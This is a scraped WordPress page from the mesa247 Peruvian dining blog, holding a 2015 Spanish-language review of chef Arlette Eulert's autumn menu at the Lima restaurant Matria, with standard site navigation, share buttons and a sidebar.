		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-696" class="blog-post-content post-696 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-restaurantes-favoritos tag-cocina-criolla-peruana-e-italiana tag-el-trinche tag-langostino-jumbo tag-lima tag-matria tag-menu-otonal tag-miraflores tag-mostaza-dijon tag-otono tag-papa-huamantanga tag-pasta tag-peru tag-postres tag-ranfanote tag-reposteria-limena tag-restaurante tag-spaguettini-nero">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Matria: Inspiración Otoñal</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/" rel="category tag">Restaurantes favoritos</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/matria-inspiracion-otonal/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al&url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F&title=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F&title=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><p style="text-align: center;"><em>Arlette Eulert no deja de sorprender con Matria, su joven propuesta. Esta vez se renueva con una carta de temporada para disfrutar desde la entrada hasta el postre.</em></p>
<p style="text-align: justify;">Matria, en su escueta carta, sorprende en cada preparación. Son evidentes los gustos de la chef en sus platos: el curry, que se repite equilibrado, suave y voluptuoso; la palta fuerte, las conchas, el cangrejo y el queso de cabra se usan con precisión. Si bien hemos venido por la nueva propuesta otoñal, ya existen clásicos imperdibles. Las conchitas de abanico, que vienen al carbón con una salsa oriental y equilibrada, ahora tienen otra versión. Esta vez son grilladas con una salsa de mantequilla de curry y quinua tostada. Un bocado de sabores sutiles e intensos y texturas variadas de generoso tamaño. Otro plato nuevo es el tosami de salmón. Láminas de salmón de medio centímetro de grosor, grilladas por afuera, crudas por dentro con una salsa con shoyu, togarashi y un toque de miel y ligero picante que destaca los sabores de la preparación, sin agredir. El pescado viene sobre unas delicadas rodajas de palta fuerte en su punto y crocante kiuri, un pepino japonés de un sabor más intenso que el pepino normal.<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/05/Captura-de-pantalla-2015-04-28-a-las-19.04.30.png"><img fetchpriority="high" decoding="async" class="lazy lazy-hidden  size-full wp-image-698 aligncenter" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/05/Captura-de-pantalla-2015-04-28-a-las-19.04.30.png" alt="Captura-de-pantalla-2015-04-28-a-las-19.04.30" width="825" height="644" /><noscript><img fetchpriority="high" decoding="async" class=" size-full wp-image-698 aligncenter" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/05/Captura-de-pantalla-2015-04-28-a-las-19.04.30.png" alt="Captura-de-pantalla-2015-04-28-a-las-19.04.30" width="825" height="644" /></noscript></a></p>
<p style="text-align: justify;">Seguimos con un chupe de cangrejo. Para aquellos que disfrutan de esta sopa, este es un imprescindible de su carta. Una preparación sustanciosa que viene con un enorme bicho de tenazas peladas con queso de cabra gratinado encima y un huevo poché que la vuelven más untosa y delicada. La chef decidió poner el arroz aparte, no dentro del chupe a la usanza tradicional. Utiliza arroz parabolizado, ese que se obtiene luego de un proceso de cocción húmedo y secado antes de quitarle la cáscara, con un resultado asombroso, pues mantiene los sabores del grano intacto.</p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/05/10952537_852848358120900_4202114060898448290_n1.jpg"><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-703" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/05/10952537_852848358120900_4202114060898448290_n1.jpg" alt="10952537_852848358120900_4202114060898448290_n" width="838" height="837" /><noscript><img decoding="async" class="alignnone size-full wp-image-703" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/05/10952537_852848358120900_4202114060898448290_n1.jpg" alt="10952537_852848358120900_4202114060898448290_n" width="838" height="837" /></noscript></a></p>
<p style="text-align: center;"><em>Spaquettini Nero</em></p>
<p style="text-align: justify;">La pasta llega en forma de spaguettini nero, con langostino jumbo, estilo Bombay. Una vez más el curry de Arlette, en una acertada preparación con juliana de holantao y trocitos de cashews tostados. La carta de Matria, aunque es corta es variada en propuestas. Las hay vegetarianas como la pizza verde, con una masa delgada y crocante, pesto de albahaca, zapallito italiano, bocconcini artesanal, cebolla caramelizada y brotes. Un sudado de pescado memorable a la chiclayana con conchas de abanico y vongoles, unas conchitas parecidas a las palabritas que en el Perú no se les valora como se merecen. Para los que buscan algo más contundente, las carrilleras de ternera maceradas y estofadas al vino tinto y oporto con zanahorias bebé grilladas y un puré de papas huamantanga con mostaza Dijón.</p>
<p style="text-align: justify;"> En cuestión de postres, la elección es difícil. Un <i>remake</i> del tradicional ranfañote, un postre colonial que en esa época se consideraba ordinario y que ahora es considerado una joya de la repostería limeña con ingredientes de primera, perfectamente tostados, con migas de queso y una bola de helado de queso de cabra, que le baja el dulzor característico a la miel que lo acompaña y aporta una suave acidez a la preparación, evitando el empalague.</p>
<p style="text-align: justify;">Arlette logra ejecuciones equilibradas en cada plato. Mezcla sabores del oriente, de la cocina criolla peruana e italiana con destreza y personalidad. Su pasión por los ingredientes de temporada, en su mayoría orgánicos, y el dominio de las técnicas culinarias, el respeto al producto y sus sabores, hacen que los insumos brillen con elegancia en cada bocado. Sumado a un ambiente relajado y acogedor, es fácil que este se convierta uno de sus restaurantes favoritos.</p>
<p style="text-align: center;"> <b>EL DATO</b></p>
<p style="text-align: center;"><b>Matria</b>. Ticket promedio por persona: S/. 100. Se aceptan tarjetas. Horarios y más info <a href="http://www.mesa247.pe/lima/restaurante/matria?utm_source=BlogMesa&amp;utm_medium=%20BlogMEsa&amp;utm_term=BlogMesa&amp;utm_content=BlogMesaMatria&amp;utm_campaign=BlogMesaMatria" target="_blank">aquí</a>.</p>
<p style="text-align: left;">
<p style="text-align: left;"><i>El artículo fue publicado el 29 Abril, 2015</i></p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/matria-inspiracion-otonal/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al&url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F&title=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fmatria-inspiracion-otonal%2F&title=Matria%3A%20Inspiraci%C3%B3n%20Oto%C3%B1al")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/cocina-criolla-peruana-e-italiana/" rel="tag">cocina criolla peruana e italiana</a><a href="https://blog.mesa247.pe/etiqueta/el-trinche/" rel="tag">el trinche</a><a href="https://blog.mesa247.pe/etiqueta/langostino-jumbo/" rel="tag">langostino jumbo</a><a href="https://blog.mesa247.pe/etiqueta/lima/" rel="tag">Lima</a><a href="https://blog.mesa247.pe/etiqueta/matria/" rel="tag">Matria</a><a href="https://blog.mesa247.pe/etiqueta/menu-otonal/" rel="tag">menu otoñal</a><a href="https://blog.mesa247.pe/etiqueta/miraflores/" rel="tag">Miraflores</a><a href="https://blog.mesa247.pe/etiqueta/mostaza-dijon/" rel="tag">mostaza dijón</a><a href="https://blog.mesa247.pe/etiqueta/otono/" rel="tag">otoño</a><a href="https://blog.mesa247.pe/etiqueta/papa-huamantanga/" rel="tag">papa huamantanga</a><a href="https://blog.mesa247.pe/etiqueta/pasta/" rel="tag">pasta</a><a href="https://blog.mesa247.pe/etiqueta/peru/" rel="tag">Peru</a><a href="https://blog.mesa247.pe/etiqueta/postres/" rel="tag">Postres</a><a href="https://blog.mesa247.pe/etiqueta/ranfanote/" rel="tag">ranfañote</a><a href="https://blog.mesa247.pe/etiqueta/reposteria-limena/" rel="tag">reposteria limeña</a><a href="https://blog.mesa247.pe/etiqueta/restaurante/" rel="tag">restaurante</a><a href="https://blog.mesa247.pe/etiqueta/spaguettini-nero/" rel="tag">spaguettini nero</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									mayo 12, 2015									
																
																
									<!-- blog post author -->
									By  El Trinche									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/matria-inspiracion-otonal/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/matria-inspiracion-otonal/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/matria-inspiracion-otonal/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/matria-inspiracion-otonal/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/matria-inspiracion-otonal/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">El Trinche</h4>
									<div class="page-content">
										<p>María Rosa Arrarte &#8211; Adicta gourmand y gozadora de la vida, vive generando ideas y poniéndolas en práctica. Quizá por eso no la vemos casi nunca, y a pesar de eso, siempre está ahí. No se le pasa una y es de esas personas que tienen habilidad para identificar caracteres y personajes con facilidad. Desde Ideas y Más Ideas produce desde hace 11 años la Guía Gastronómica del Perú y lanzó el Premio Summum.  El Trinche nace de esa misma constancia y ganas de difundir nuestra cocina y sus últimas tendencias.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/matria-inspiracion-otonal/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/morelia-pizza-a-la-parrilla/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/como-llegar-a-tu-cena-a-tiempo-al-mejor-estilo-uber/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, 